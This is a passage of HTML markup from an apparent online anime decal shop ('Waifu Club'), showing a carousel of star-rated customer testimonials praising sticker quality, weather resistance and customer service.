                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      WOULD RECOMMEND
                    </h3><div class="rte">
                      <p>Waifu Club decals are all very great quality, durable and premium stickers. The artist they commission does a great job drawing the girls to be cute and appealing. Would recommend to other weeb friends.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DUSTIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      BIGGEST AND BEST
                    </h3><div class="rte">
                      <p>They have the biggest and best stickers I've found by far and if you buy from their holiday deals there's no one that comes close to this level of quality, some of my stickers are over 3-4 years old and look brand new still!</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ARTHUR</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GREAT DECALS
                    </h3><div class="rte">
                      <p>Great decals, only thing was delayed delivery on last order.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ERWIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      NEW WAIFUS EACH MONTH
                    </h3><div class="rte">
                      <p>Company has amazing and beautiful decals and are constantly adding new waifus each month. One time they also sent decals to replace the ones that arrived damaged. I recommend this company to all my friends.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>SENPAI1967</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      AWESOME HIGH QUALITY
                    </h3><div class="rte">
                      <p>Awesome high quality stickers! And they have fun themed deals that are really hard to turn down. I've decorated my PC and cars with stickers from waifuclub.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ANDY</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      REALLY GOOD STICKERS
                    </h3><div class="rte">
                      <p>Really good stickers I've had 2 on my car and on my gaming computer for a few months now and no fading, wrinkling or peeling. It usually takes me about a week for me to receive the stickers.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>JAMES</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      SUPER RESILIENT
                    </h3><div class="rte">
                      <p>Amazing deals and super resilient to weather! I've had mine for a couple of years and the winters have been rough and they held up amazing.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DERPY PENGUIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THE BEST
                    </h3><div class="rte">
                      <p>If I could give 10 Stars I would, I just love the stickers, I always put them on my car and get plenty of compliments and reactions. I ordered over hundreds of them now, So overall it's my favorite site when it comes to buying animated stickers. Waifu club is the best 🙂</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DARIUS P.</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GOOD DECALS
                    </h3><div class="rte">
                      <p>Good decals. Fair prices. Fast shipping.<br/>They regularly come up with new original designs too.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>RK</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      ORDERED 100+ DECALS
                    </h3><div class="rte">
                      <p>I've ordered at this point 100+ decals and have not been disappointed. Customer service has been on point any time I've needed something and will continue to contribute to this company.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>INVISIMINE</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
